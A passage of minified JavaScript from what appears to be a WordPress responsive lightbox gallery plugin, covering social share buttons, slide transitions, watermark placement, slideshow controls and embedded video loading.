M16,16.4h1.5v4H16V16.4z M7.8,14.4h-4v8.1H10V10.4H7.8V14.4z M7.8,20.5H6v-4h1.7V20.5z M10.5,22.5h2.2v-8.1h-2.2V22.5z M10.5,12.7h2.2v-2.3h-2.2V12.7z"></path> </g> </g></svg>';var $buffer='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5" style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill: #FFFFFF;}</style> <g id="Shape_13"> <g id="XMLID_104_"> <path id="XMLID_105_" class="st0"d="M4.5,13l10.3,5.2c0.1,0.1,0.3,0.1,0.4,0L25.5,13c0.3-0.2,0.3-0.7,0-0.8L15.2,7C15.1,7,14.9,7,14.8,7L4.5,12.2C4.1,12.3,4.1,12.8,4.5,13z M25.5,18.4l-2.2-1.1l-6.9,3.5C16,21,15.5,21.1,15,21.1c-0.5,0-1-0.1-1.4-0.3l-6.9-3.5l-2.2,1.1c-0.3,0.2-0.3,0.7,0,0.8l10.3,5.2c0.1,0.1,0.3,0.1,0.4,0l10.3-5.2C25.8,19.1,25.8,18.6,25.5,18.4z M25.5,24.7l-2.2-1.1l-6.9,3.5c-0.4,0.2-0.9,0.3-1.4,0.3c-0.5,0-1-0.1-1.4-0.3l-6.9-3.5l-2.2,1.1c-0.3,0.2-0.3,0.7,0,0.8l10.3,5.2c0.1,0.1,0.3,0.1,0.4,0l10.3-5.2C25.8,25.3,25.8,24.9,25.5,24.7z"></path> </g> </g></svg>';var $yummly=' <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5" style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><image style="overflow:visible;" width="36" height="14" id="Layer_3_copy_xA0_Image" xlink:href="[data-uri]" transform="matrix(0.7857 0 0 0.7857 0.8557 11.75)"></image></svg>';shareButtons='<ul class="rwd-share-buttons">';shareButtons+=$object.settings.share.facebookButton?'<li><a title="Facebook" id="rwd-share-facebook" class="view7" target="_blank">'+$fb+'</a></li>':'';shareButtons+=$object.settings.share.googleplusButton?'<li><a title="Google Plus" id="rwd-share-googleplus" class="view7" target="_blank">'+$gp+'</a></li>':'';shareButtons+=$object.settings.share.twitterButton?'<li><a title="Twitter" id="rwd-share-twitter" class="view7" target="_blank">'+$twitter+'</a></li>':'';shareButtons+=$object.settings.share.vkButton?'<li><a title="VK" id="rwd-share-vk" class="view7" target="_blank">'+$vk+'</a></li>':'';shareButtons+=$object.settings.share.pinterestButton?'<li><a title="Pinterest" id="rwd-share-pinterest" class="view7" target="_blank">'+$pinterest+'</a></li>':'';shareButtons+=$object.settings.share.linkedinButton?'<li><a title="Linkedin" id="rwd-share-linkedin" class="view7" target="_blank">'+$linkedin+'</a></li>':'';shareButtons+=$object.settings.share.tumblrButton?'<li><a title="Tumblr" id="rwd-share-tumblr" class="view7" target="_blank">'+$tumblr+'</a></li>':'';shareButtons+=$object.settings.share.redditButton?'<li><a title="Reddit" id="rwd-share-reddit" class="view7" target="_blank">'+$reddit+'</a></li>':'';shareButtons+=$object.settings.share.diggButton?'<li><a title="Digg" id="rwd-share-digg" class="view7" target="_blank">'+$digg+'</a></li>':'';shareButtons+=$object.settings.share.bufferButton?'<li><a title="Buffer" id="rwd-share-buffer" class="view7" target="_blank">'+$buffer+'</a></li>':'';shareButtons+=$object.settings.share.yummlyButton?'<li><a title="Yummly" id="rwd-share-yummly" class="view7" target="_blank">'+$yummly+'</a></li>':'';shareButtons+='</ul>'}
switch(this.settings.lightboxView){case 'view5':case 'view6':$('.contInner').append(shareButtons);break;case 'view7':var $view7_share='',$share='',socialIcons_='',$m_share_event='';$m_share_event="if(!this.classList.contains('share_open')){this.classList.add('share_open');document.querySelector('.rwd-share-buttons').style.visibility = 'visible';document.querySelector('.rwd-share-buttons').style.opacity = '1';document.querySelector('.rwd-share-buttons').style.display = 'block';if(document.querySelector('.rwd-current .view7_inner').classList.contains('is_open')){document.querySelector('.rwd-current .view7_inner').classList.remove('is_open');document.querySelector('.rwd-current .view7_inner').style.height = 0;document.querySelector('.rwd-close-bar').style.zIndex = 999999999;document.querySelector('.rwd-next').style.zIndex = 999999999;document.querySelector('.rwd-prev').style.zIndex = 999999999;}} else {this.classList.remove('share_open');document.querySelector('.rwd-share-buttons').style.visibility = 'hidden';document.querySelector('.rwd-share-buttons').style.opacity = '0';}";$share='<svg onclick="'+$m_share_event+'" class="rwd-share" version="1.1" id="Layer_1"'+'xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"'+'viewBox="0 0 30 34.5" style="enable-background:new 0 0 30 34.5;" xml:space="preserve">'+'<style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #999;}</style><g id="Shape_2">'+'<g id="XMLID_84_"> <path id="XMLID_85_" class="st0"'+'d="M22.1,20.3c-1.3,0-2.5,0.6-3.2,1.6l-7-3.6C12,18,12,17.6,12,17.2c0-0.4-0.1-0.8-0.2-1.2l7-3.6c0.8,1,1.9,1.7,3.3,1.7c2.3,0,4.1-1.9,4.1-4.2c0-2.3-1.8-4.2-4.1-4.2C19.8,5.9,18,7.7,18,10c0,0.4,0.1,0.7,0.2,1.1l-7,3.6c-0.8-1-1.9-1.6-3.2-1.6c-2.3,0-4.1,1.9-4.1,4.2c0,2.3,1.8,4.2,4.1,4.2c1.4,0,2.5-0.7,3.3-1.7l7,3.6c-0.1,0.4-0.2,0.8-0.2,1.2c0,2.3,1.8,4.2,4.1,4.2c2.3,0,4.1-1.9,4.1-4.2C26.2,22.2,24.4,20.3,22.1,20.3z"></path>'+'</g> </g></svg>';socialIcons_='<div class="share_open_close rwd-icon">'+$share+'</div>';var $share_event='';if($(window).width()>768){$share_event='onmouseover="document.querySelector(\'.share_open_close\').style.background = \'rgba(0,0,0,.85)\'; document.querySelector(\'.rwd-share-buttons\').style.visibility = \'visible\'; document.querySelector(\'.rwd-share-buttons\').style.opacity = \'1\'; document.querySelector(\'.rwd-share-buttons\').style.transition = \'visibility 0s, opacity 0.5s linear\'" '+'onmouseout="document.querySelector(\'.share_open_close\').style.background = \'\'; document.querySelector(\'.rwd-share-buttons\').style.visibility = \'hidden\'; document.querySelector(\'.rwd-share-buttons\').style.opacity = \'0\'; document.querySelector(\'.rwd-share-buttons\').style.transition = \'visibility 0.5s, opacity 0.5s linear\'"'}
$view7_share='<div class="view7_share"'+$share_event+'>'+socialIcons_+shareButtons+'</div>';$('.rwd-container').append($view7_share);break;default:$('.'+this.settings.classPrefix+'socialIcons').append(shareButtons);break}
setTimeout(function(){$('#rwd-share-facebook').attr('href','https://www.facebook.com/sharer/sharer.php?u='+(encodeURIComponent(window.location.href)));$('#rwd-share-twitter').attr('href','https://twitter.com/intent/tweet?text=&url='+(encodeURIComponent(window.location.href)));$('#rwd-share-googleplus').attr('href','https://plus.google.com/share?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-pinterest').attr('href','http://www.pinterest.com/pin/create/button/?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-linkedin').attr('href','http://www.linkedin.com/shareArticle?mini=true&amp;url='+(encodeURIComponent(window.location.href)));$('#rwd-share-tumblr').attr('href','http://www.tumblr.com/share/link?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-reddit').attr('href','http://reddit.com/submit?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-buffer').attr('href','https://bufferapp.com/add?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-digg').attr('href','http://www.digg.com/submit?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-vk').attr('href','http://vkontakte.ru/share.php?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-yummly').attr('href','http://www.yummly.com/urb/verify?url='+(encodeURIComponent(window.location.href)))},200)};Lightbox.prototype.changeHash=function(index){var $object=this;(($object.settings.socialSharing)&&(window.location.hash='/lightbox&slide='+(index+1)))};Lightbox.prototype.loadContent=function(index,rec,delay){var $object,src,isVideo;$object=this;function isImg(){src=$object.$items.eq(index).attr('href');return src.match(/\.(jpg|png|gif)\b/)}
if($object.settings.watermark){if(isImg()){src=$object.$items.eq(index).find('img').attr('data-src')}}else{src=$object.$items.eq(index).attr('href')}
var $view7_inner='';if(this.settings.lightboxView==='view7'){if(this.settings.showTitle){var $t='<div class="rwd-view7-title"></div>'}
if(this.settings.showDesc){var $d='<div class="rwd-view7-desc"></div>'}
$view7_inner='<div class="view7_inner is_close">'+$t+$d+'</div>'}
isVideo=$object.isVideo(src,index);if(!$object.$item.eq(index).hasClass($object.settings.classPrefix+'loaded')){if(isVideo){$object.$item.eq(index).addClass('isVideo');$object.$item.eq(index).prepend('<div class="'+this.settings.classPrefix+'video-cont "><div class="'+this.settings.classPrefix+'video"></div></div>'+$view7_inner);$object.$element.trigger('hasVideo.rwd-container',[index,src])}else{$object.$item.eq(index).addClass('isImg');$object.$item.eq(index).prepend('<div class="'+this.settings.classPrefix+'img-wrap">'+'<img class="'+this.settings.classPrefix+'object '+$object.settings.classPrefix+'image watermark lightbox_zoom" src="'+src+'" data-zoom-image="'+src+'" />'+$view7_inner+'</div>')}
$object.$element.trigger('onAferAppendSlide.rwd-container',[index]);$object.$item.eq(index).addClass($object.settings.classPrefix+'loaded')}
$object.$item.eq(index).find('.'+$object.settings.classPrefix+'object').on('load.rwd-container error.rwd-container',function(){var speed=0;if(delay){speed=delay}
setTimeout(function(){$object.$item.eq(index).addClass($object.settings.classPrefix+'complete')},speed)});if(rec===!0){if(!$object.$item.eq(index).hasClass($object.settings.classPrefix+'complete')){$object.$item.eq(index).find('.'+$object.settings.classPrefix+'object').on('load.rwd-container error.rwd-container',function(){$object.preload(index)})}else{$object.preload(index)}}
if(this.settings.lightboxView!=='view7'&&hugeit_resp_lightbox_obj.hugeit_lightbox_imageframe!=='frame_0'){$('.rwd-image').css({borderColor:'#f4be52',borderStyle:'inset',borderWidth:'60px'});if(hugeit_resp_lightbox_obj.hugeit_lightbox_imageframe!=='frame_8'){$('.rwd-image').css({borderImage:'url("'+hugeit_resp_lightbox_plugins_url+hugeit_resp_lightbox_obj.hugeit_lightbox_imageframe+'.png") 90 95 95 90 stretch stretch'})}else{$('.rwd-image').css({borderImage:'url("'+hugeit_resp_lightbox_plugins_url+hugeit_resp_lightbox_obj.hugeit_lightbox_imageframe+'.png") 90 123 85 129 stretch stretch'})}}};Lightbox.prototype.slide=function(index,fromSlide,fromThumb){var $object,prevIndex;$object=this;prevIndex=this.$cont.find('.'+$object.settings.classPrefix+'current').index();if(this.settings.lightboxView==='view7'){this.innerOpenClose();setTimeout(function(){var nw,nh;if($('.rwd-current').hasClass('isImg')){nw=document.querySelector('.rwd-current img').naturalWidth;nh=document.querySelector('.rwd-current img').naturalHeight}else if($('.rwd-current').hasClass('isVideo')){nw=$('.rwd-current iframe').width();nh=$('.rwd-current iframe').height()}
$('.img_size').html(nw+'px &times; '+nh+'px')},200)}
var length=this.$item.length,time=0,next=!1,prev=!1;if(this.settings.download){var src;if(!this.settings.watermark){src=$object.$items.eq(index).attr('data-download-url')!=='false'&&($object.$items.eq(index).attr('data-download-url')||$object.$items.eq(index).attr('href'))}else{src=$object.$items.eq(index).find('img').attr('data-src')}
if(src){$('#'+$object.settings.classPrefix+'download').attr('href',src);$object.$cont.removeClass($object.settings.classPrefix+'hide-download');$object.$cont.removeClass($object.settings.classPrefix+'hide-actual-size');$object.$cont.removeClass($object.settings.classPrefix+'hide-fullwidth');$object.$cont.removeClass($object.settings.classPrefix+'hide-zoom-in');$object.$cont.removeClass($object.settings.classPrefix+'hide-zoom-out')}else{$object.$cont.addClass($object.settings.classPrefix+'hide-download');$object.$cont.addClass($object.settings.classPrefix+'hide-actual-size');$object.$cont.addClass($object.settings.classPrefix+'hide-fullwidth');$object.$cont.addClass($object.settings.classPrefix+'hide-zoom-in');$object.$cont.addClass($object.settings.classPrefix+'hide-zoom-out')}}else{if(this.$cont.find('.'+$object.settings.classPrefix+'item').eq(index).find('iframe').length){$object.$cont.addClass($object.settings.classPrefix+'hide-download');$object.$cont.addClass($object.settings.classPrefix+'hide-actual-size');$object.$cont.addClass($object.settings.classPrefix+'hide-fullwidth');$object.$cont.addClass($object.settings.classPrefix+'hide-zoom-in');$object.$cont.addClass($object.settings.classPrefix+'hide-zoom-out')}else{$object.$cont.removeClass($object.settings.classPrefix+'hide-download');$object.$cont.removeClass($object.settings.classPrefix+'hide-actual-size');$object.$cont.removeClass($object.settings.classPrefix+'hide-fullwidth');$object.$cont.removeClass($object.settings.classPrefix+'hide-zoom-in');$object.$cont.removeClass($object.settings.classPrefix+'hide-zoom-out')}}
this.$element.trigger('onBeforeSlide.rwd-container',[prevIndex,index,fromSlide,fromThumb]);setTimeout(function(){$object.setTitle(index)},time);if($object.settings.lightboxView==='view5'||$object.settings.lightboxView==='view6'||$object.settings.lightboxView==='view7'){setTimeout(function(){$object.setDescription(index)},time)}
this.arrowDisable(index);$object.$cont.addClass($object.settings.classPrefix+'no-trans');this.$item.removeClass($object.settings.classPrefix+'prev-slide '+$object.settings.classPrefix+'next-slide');if(!fromSlide){if(index<prevIndex){prev=!0;if((index===0)&&(prevIndex===length-1)&&!fromThumb){prev=!1;next=!0}}else if(index>prevIndex){next=!0;if((index===length-1)&&(prevIndex===0)&&!fromThumb){prev=!0;next=!1}}
if(prev){this.$item.eq(index).addClass($object.settings.classPrefix+'prev-slide');this.$item.eq(prevIndex).addClass($object.settings.classPrefix+'next-slide')}else if(next){this.$item.eq(index).addClass($object.settings.classPrefix+'next-slide');this.$item.eq(prevIndex).addClass($object.settings.classPrefix+'prev-slide')}
setTimeout(function(){$object.$item.removeClass($object.settings.classPrefix+'current');$object.$item.eq(index).addClass($object.settings.classPrefix+'current');$object.$cont.removeClass($object.settings.classPrefix+'no-trans')},50)}else{var slidePrev=index-1;var slideNext=index+1;if((index===0)&&(prevIndex===length-1)){slideNext=0;slidePrev=length-1}else if((index===length-1)&&(prevIndex===0)){slideNext=0;slidePrev=length-1}
this.$item.removeClass($object.settings.classPrefix+'prev-slide '+$object.settings.classPrefix+'current '+$object.settings.classPrefix+'next-slide');$object.$item.eq(slidePrev).addClass($object.settings.classPrefix+'prev-slide');$object.$item.eq(slideNext).addClass($object.settings.classPrefix+'next-slide');$object.$item.eq(index).addClass($object.settings.classPrefix+'current')}
$object.loadContent(index,!0,$object.settings.overlayDuration);$object.$element.trigger('onAfterSlide.rwd-container',[prevIndex,index,fromSlide,fromThumb]);if(this.settings.showCounter){$('#'+$object.settings.classPrefix+'counter-current').text(index+1)}
if(this.settings.socialSharing){$object.changeHash(index)}
var $top,$left,$wWidth,$wHeight,$imgWidth,$imgHeight,$wmWidth,$wmHeight,$pos,$item;$item=$('.rwd-item.rwd-current');$pos=+hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_margin;$wWidth=+hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_containerWidth;$wHeight=+hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_textFontSize;$imgWidth=$object.$item.eq(index).find('img').width();$imgHeight=$object.$item.eq(index).find('img').height();$wmWidth=$item.width();$wmHeight=$item.height();switch('pos'+hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_position_new){case 'pos1':$top=($wmHeight-$imgHeight)/2+$pos;$left=($wmWidth-$imgWidth)/2+$pos;break;case 'pos2':$top=($wmHeight-$imgHeight)/2+$pos;$left=($wmWidth-$wWidth)/2;break;case 'pos3':$top=($wmHeight-$imgHeight)/2+$pos;$left=($wmWidth+$imgWidth)/2-$wWidth-$pos;break;case 'pos4':$top=($wmHeight-$wHeight)/2;$left=($wmWidth-$imgWidth)/2+$pos;break;case 'pos5':$top=($wmHeight-$wHeight)/2;$left=($wmWidth-$wWidth)/2;break;case 'pos6':$top=($wmHeight-$wHeight)/2;$left=($wmWidth+$imgWidth)/2-$wWidth-$pos;break;case 'pos7':$top=($wmHeight+$imgHeight)/2-$wHeight-$pos;$left=($wmWidth-$imgWidth)/2+$pos;break;case 'pos8':$top=($wmHeight+$imgHeight)/2-$wHeight-$pos;$left=($wmWidth-$wWidth)/2;break;case 'pos9':$top=($wmHeight+$imgHeight)/2-$wHeight-$pos;$left=($wmWidth+$imgWidth)/2-$wWidth-$pos;break;default:$top=($wmHeight-$wHeight)/2;$left=($wmWidth-$wWidth)/2}
$('.w_url').css({position:'absolute',width:$wWidth+'px',height:$wHeight+'px',top:$top+'px',left:$left+'px'});$object.calculateDimensions(index);$('.rwd-container .rwd-thumb-item img').css({opacity:1-10/100});$('.rwd-container .rwd-thumb-item.active img').css({opacity:1});if(this.settings.lightboxView==='view7'){this.$element.on('onBeforeSlide.rwd-container',function(){$('.view7_share, .rwd-close-bar, .rwd-toolbar').css({visibility:'hidden',opacity:'0',transition:'visibility 0s, opacity 0.5s linear'})});this.$element.on('onAfterSlide.rwd-container',function(){setTimeout(function(){$('.view7_share, .rwd-close-bar, .rwd-toolbar').css({visibility:'visible',opacity:'1'})},450)})}
$(window).on('resize.rwd-container orientationchange.rwd-container',function(){var $t=($object.settings.lightboxView!=='view7')?100:0;setTimeout(function(){$object.calculateDimensions(index)},$t)})};Lightbox.prototype.goToNextSlide=function(fromSlide){var $object=this,$cont=$('.rwd-cont'),$imageObject,k;if(($object.index+1)<$object.$item.length){$object.index++;$object.slide($object.index,fromSlide,!1)}else{if($object.settings.loop==='true'){$object.index=0;$object.slide($object.index,fromSlide,!1)}}
if($object.settings.fullwidth&&$cont.hasClass('rwd-fullwidth-on')){$imageObject=$cont.find('.rwd-image').eq($object.index);k=$imageObject.width()/$imageObject.height();if($imageObject.width()>$imageObject.height()&&k>2){$imageObject.css({'min-width':'100%'})}else{$imageObject.css({'min-height':'100%'})}}};Lightbox.prototype.goToPrevSlide=function(fromSlide){var $object=this,$cont=$('.rwd-cont'),$imageObject,k;if($object.index>0){$object.index--;$object.slide($object.index,fromSlide,!1)}else{if($object.settings.loop==='true'){$object.index=$object.$items.length-1;$object.slide($object.index,fromSlide,!1)}}
if($object.settings.fullwidth&&$cont.hasClass('rwd-fullwidth-on')){$imageObject=$cont.find('.rwd-image').eq($object.index);k=$imageObject.width()/$imageObject.height();if($imageObject.width()>$imageObject.height()&&k>2){$imageObject.css({'min-width':'100%'})}else{$imageObject.css({'min-height':'100%'})}}};Lightbox.prototype.slideShow=function(){var $object=this,$toolbar,$play_bg,$pause_bg;$play_bg='<svg class="play_bg" width="20px" height="20px" fill="#999" viewBox="-192 193.9 314.1 314.1">'+'<g><g id="_x33_56._Play"><g><path d="M101,272.5C57.6,197.4-38.4,171.6-113.5,215c-75.1,43.4-100.8,139.4-57.5,214.5c43.4,75.1,139.4,100.8,214.5,57.5C118.6,443.6,144.4,347.6,101,272.5z M27.8,459.7c-60.1,34.7-136.9,14.1-171.6-46c-34.7-60.1-14.1-136.9,46-171.6c60.1-34.7,136.9-14.1,171.6,46C108.5,348.2,87.9,425,27.8,459.7z M21.6,344.6l-82.2-47.9c-7.5-4.4-13.5-0.9-13.5,7.8l0.4,95.2c0,8.7,6.2,12.2,13.7,7.9l81.6-47.1C29,356,29,349,21.6,344.6z"/></g></g></g>'+'</svg>';$pause_bg='<svg class="pause_bg" width="20px" height="20px" fill="#999" viewBox="-94 96 510 510" >'+'<g><g id="pause-circle-outline"><path d="M84.5,453h51V249h-51V453z M161,96C20.8,96-94,210.8-94,351S20.8,606,161,606s255-114.8,255-255S301.3,96,161,96zM161,555C48.8,555-43,463.2-43,351s91.8-204,204-204s204,91.8,204,204S273.2,555,161,555z M186.5,453h51V249h-51V453z"/></g></g>'+'</svg>';$toolbar=$('.'+$object.settings.classPrefix+'toolbar');switch(this.settings.lightboxView){case 'view1':default:$toolbar.append('<span class="'+$object.settings.classPrefix+'autoplay-button '+$object.settings.classPrefix+'icon">'+$play_bg+$pause_bg+'</span>');break;case 'view2':$('.'+$object.settings.classPrefix+'bar').append('<span class="'+$object.settings.classPrefix+'autoplay-button '+$object.settings.classPrefix+'icon">'+$play_bg+$pause_bg+'</span>');break;case 'view3':$toolbar.append('<span class="'+$object.settings.classPrefix+'autoplay-button '+$object.settings.classPrefix+'icon">'+$play_bg+$pause_bg+'</span>');$('.rwd-toolbar .rwd-icon').addClass('rwd-icon0');break;case 'view4':$('<span class="'+$object.settings.classPrefix+'autoplay-button '+$object.settings.classPrefix+'icon">'+$play_bg+$pause_bg+'</span>').insertBefore($('.rwd-title'));$('.rwd-toolbar .rwd-icon').addClass('rwd-icon0');break;case 'view7':$('.tool_bar').append('<span class="'+$object.settings.classPrefix+'autoplay-button '+$object.settings.classPrefix+'icon">'+$play_bg+$pause_bg+'</span>');break}
if($object.settings.slideshowAuto){$object.slideshowAuto()}
$object.$cont.find('.'+$object.settings.classPrefix+'autoplay-button').on('click.rwd-container',function(){!$($object.$cont).hasClass($object.settings.classPrefix+'show-autoplay')?$object.startSlide():$object.stopSlide()})};Lightbox.prototype.slideshowAuto=function(){var $object=this;$object.$cont.addClass(''+$object.settings.classPrefix+'show-autoplay');$object.startSlide()};Lightbox.prototype.startSlide=function(){var $object=this;$object.$cont.addClass(''+$object.settings.classPrefix+'show-autoplay');$('.rwd-autoplay-button > .pause_bg').css({'display':'inline-block'});$('.rwd-autoplay-button > .play_bg').css({'display':'none'});$object.interval=setInterval(function(){$object.goToNextSlide()},$object.settings.slideshowSpeed)};Lightbox.prototype.stopSlide=function(){clearInterval(this.interval);this.$cont.removeClass(this.settings.classPrefix+'show-autoplay');$('.rwd-thumb').removeClass('thumb_move');$('.rwd-autoplay-button > .pause_bg').css({'display':'none'});$('.rwd-autoplay-button > .play_bg').css({'display':'inline-block'})};Lightbox.prototype.addKeyEvents=function(){var $object=this;if(this.$items.length>1){$(window).on('keyup.rwd-container',function(e){if($object.$items.length>1){if(e.keyCode===37){e.preventDefault();$object.goToPrevSlide()}
if(e.keyCode===39){e.preventDefault();$object.goToNextSlide()}}})}
$(window).on('keydown.rwd-container',function(e){if($object.settings.escKey===!0&&e.keyCode===27){e.preventDefault();if(!$object.$cont.hasClass($object.settings.classPrefix+'thumb-open')){$object.destroy()}else{$object.$cont.removeClass($object.settings.classPrefix+'thumb-open')}}})};Lightbox.prototype.arrow=function(){var $object=this;this.$cont.find('.'+$object.settings.classPrefix+'prev').on('click.rwd-container',function(){$object.goToPrevSlide()});this.$cont.find('.'+$object.settings.classPrefix+'next').on('click.rwd-container',function(){$object.goToNextSlide()})};Lightbox.prototype.arrowDisable=function(index){if(!this.settings.loop==='true'&&this.settings.hideControlOnEnd){if((index+1)<this.$item.length){this.$cont.find('.'+this.settings.classPrefix+'next').removeAttr('disabled').removeClass('disabled')}else{this.$cont.find('.'+this.settings.classPrefix+'next').attr('disabled','disabled').addClass('disabled')}
if(index>0){this.$cont.find('.'+this.settings.classPrefix+'prev').removeAttr('disabled').removeClass('disabled')}else{this.$cont.find('.'+this.settings.classPrefix+'prev').attr('disabled','disabled').addClass('disabled')}}};Lightbox.prototype.mousewheel=function(){var $object=this,delta;$object.$cont.on('mousewheel',function(e){e=e||window.event;delta=e.deltaY||e.detail||e.wheelDelta;(delta>0)?$object.goToNextSlide():$object.goToPrevSlide();e.preventDefault?e.preventDefault():(e.returnValue=!1)})};Lightbox.prototype.closeGallery=function(){var $object=this,mousedown=!1;this.$cont.find('.'+$object.settings.classPrefix+'close').on('click.rwd-container',function(){$object.destroy()});if($object.settings.overlayClose==='true'){$object.$cont.on('mousedown.rwd-container',function(e){mousedown=($(e.target).is('.'+$object.settings.classPrefix+'cont')||$(e.target).is('.'+$object.settings.classPrefix+'item ')||$(e.target).is('.'+$object.settings.classPrefix+'img-wrap'))});$object.$cont.on('mouseup.rwd-container',function(e){if($(e.target).is('.contInner')||$(e.target).is('.'+$object.settings.classPrefix+'cont')||$(e.target).is('.'+$object.settings.classPrefix+'item ')||$(e.target).is('.'+$object.settings.classPrefix+'img-wrap')&&mousedown){if(!$object.$cont.hasClass($object.settings.classPrefix+'dragEvent')){$object.destroy()}}})}};Lightbox.prototype.destroy=function(d){var $object=this,$time;$('.rwd-container').removeClass(this.settings.openCloseType[0]).addClass(this.settings.openCloseType[1]);switch(this.settings.openCloseType[1]){case 'close_1':case 'close_1_r':$time=1000;break;case 'close_2':case 'close_2_r':$time=300;break;case 'close_3':case 'close_4':case 'close_3_r':case 'close_4_r':$time=340;break;case 'close_5':case 'close_5_r':$time=250;break}
$('html, body').on('mousewheel',function(){return!1});setTimeout(function(){clearInterval($object.interval);$object.$body.removeClass($object.settings.classPrefix+'on');$(window).scrollTop($object.prevScrollTop);if(d){$.removeData($object.el,'lightbox')}($object.settings.socialSharing&&(window.location.hash=''));$object.$element.off('.rwd-container');$(window).off('.rwd-container');if($object.$cont){$object.$cont.removeClass($object.settings.classPrefix+'visible')}
$object.objects.overlay.removeClass('in');setTimeout(function(){if($object.$cont){$object.$cont.remove()}
$object.objects.overlay.remove()},$object.settings.overlayDuration+50);window.scrollTo(0,$object.$_y_);$.fn.lightbox.lightboxModul.modul.prototype.destroy();$('html, body').off('mousewheel')},$time)};$.fn.lightbox=function(options){return this.each(function(){if(!$.data(this,'lightbox')){$.data(this,'lightbox',new Lightbox(this,options))}})};$.fn.lightbox.lightboxModul={};var Modul=function(element){this.dataL=$(element).data('lightbox');this.$element=$(element);this.dataL.modulSettings=$.extend({},this.constructor.defaultsModul);this.init();if(this.dataL.modulSettings.zoom&&this.dataL.effectsSupport()){if(hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView!=='view7'&&this.dataL.modulSettings.zoomType==='0'){this.initZoom();this.zoomabletimeout=!1;this.pageX=$(window).width()/2;this.pageY=($(window).height()/2)+$(window).scrollTop()}}
if(hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView!=='view7'&&this.dataL.modulSettings.fullwidth&&this.dataL.effectsSupport()){this.initFullWidth()}
this.$el=$(element);this.$thumbCont=null;this.thumbContWidth=0;this.thumbTotalWidth=(this.dataL.$items.length*(this.dataL.modulSettings.thumbsWidth+this.dataL.modulSettings.thumbMargin));this.thumbIndex=this.dataL.index;this.left=0;if(hugeit_resp_lightbox_obj.hugeit_lightbox_thumbs==='true'){this.initThumbs()}
if(this.dataL.modulSettings.fullscreen){this.initFullscreen()}
return this};Modul.defaultsModul={idPrefix:'rwd-',classPrefix:'rwd-',attrPrefix:'data-',videoMaxWidth:'700',fullwidth:hugeit_resp_lightbox_obj.hugeit_lightbox_fullwidth_effect==='true',zoom:hugeit_resp_lightbox_obj.hugeit_lightbox_zoom,scale:+hugeit_resp_lightbox_obj.hugeit_lightbox_zoomsize/10,thumbnail:hugeit_resp_lightbox_obj.hugeit_lightbox_thumbs,thumbsWidth:100,thumbsHeight:100,thumbMargin:5,showByDefault:!0,toogleThumb:!1,thumbPosition:'0',thumbsOverlayColor:'black',thumbsOverlayOpacity:10,fullscreen:hugeit_resp_lightbox_obj.hugeit_lightbox_fullscreen_effect==='true'};Modul.prototype.init=function(){var $object=this;$object.dataL.$element.on('hasVideo.rwd-container',function(event,index,src){$object.dataL.$item.eq(index).find('.'+$object.dataL.modulSettings.classPrefix+'video').append($object.loadVideo(src,''+$object.dataL.modulSettings.classPrefix+'object',index))});$object.dataL.$element.on('onAferAppendSlide.rwd-container',function(event,index){$object.dataL.$item.eq(index).find('.'+$object.dataL.settings.classPrefix+'video-cont').css({'max-width':$object.dataL.modulSettings.videoMaxWidth+'px'})});$object.dataL.$element.on('onBeforeSlide.rwd-container',function(event,prevIndex,index){var $videoSlide=$object.dataL.$item.eq(prevIndex),youtubePlayer=$videoSlide.find('.rwd-youtube').get(0),vimeoPlayer=$videoSlide.find('.rwd-vimeo').get(0),dailymotionPlayer=$videoSlide.find('.rwd-dailymotion').get(0);if(youtubePlayer){youtubePlayer.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}','*')}else if(vimeoPlayer){try{$f(vimeoPlayer).api('pause')}catch(e){console.error('Make sure you have included froogaloop2 js')}}else if(dailymotionPlayer){dailymotionPlayer.contentWindow.postMessage('pause','*')}
var src;src=$object.dataL.$items.eq(index).attr('href');var isVideo=$object.dataL.isVideo(src,index)||{};if(isVideo.youtube||isVideo.vimeo||isVideo.dailymotion){$object.dataL.$cont.addClass($object.dataL.modulSettings.classPrefix+'hide-download');$object.dataL.$cont.addClass($object.dataL.modulSettings.classPrefix+'hide-actual-size');$object.dataL.$cont.addClass($object.dataL.modulSettings.classPrefix+'hide-fullwidth');$object.dataL.$cont.addClass($object.dataL.modulSettings.classPrefix+'hide-zoom-in');$object.dataL.$cont.addClass($object.dataL.modulSettings.classPrefix+'hide-zoom-out')}});$object.dataL.$element.on('onAfterSlide.rwd-container',function(event,prevIndex){$object.dataL.$item.eq(prevIndex).removeClass($object.dataL.modulSettings.classPrefix+'video-playing')})};Modul.prototype.loadVideo=function(src,addClass,index){var video='',autoplay=0,a='',isVideo=this.dataL.isVideo(src,index)||{};if(isVideo.youtube){a='?wmode=opaque&autoplay='+autoplay+'&enablejsapi=1';video='<iframe class="'+this.dataL.modulSettings.classPrefix+'video-object '+this.dataL.modulSettings.classPrefix+'youtube '+addClass+'" width="560" height="315" src="//www.youtube.com/embed/'+isVideo.youtube[1]+a+'" frameborder="0" allowfullscreen></iframe>'}else if(isVideo.vimeo){a='?autoplay='+autoplay+'&api=1';video='<iframe class="'+this.dataL.modulSettings.classPrefix+'video-object '+this.dataL.modulSettings.classPrefix+'vimeo '+addClass+'" width="560" height="315"  src="//player.vimeo.com/video/'+isVideo.vimeo[1]+a+'" frameborder="0" webkitAllowFullScreen 